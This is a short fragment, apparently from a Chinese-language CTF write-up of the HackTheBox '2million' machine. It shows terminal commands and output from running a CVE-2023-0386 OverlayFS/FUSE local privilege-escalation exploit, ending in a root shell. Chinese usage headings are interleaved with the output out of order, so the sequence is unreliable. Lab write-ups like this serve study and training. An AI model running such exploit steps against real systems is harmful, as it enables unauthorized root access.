 admin@2million:~/CVE-2023-0386$ ./exp
使用
uid:1000 gid:1000
[+] mount success
启动两个终端，在第一个终端中
total 8
drwxrwxr-x 1 root   root     4096 Jun 21 13:56 .
./fuse ./ovlcap/lower ./gc
drwxr-xr-x 6 root   root     4096 Jun 21 13:56 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
在第二个终端输入
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386# ls
效果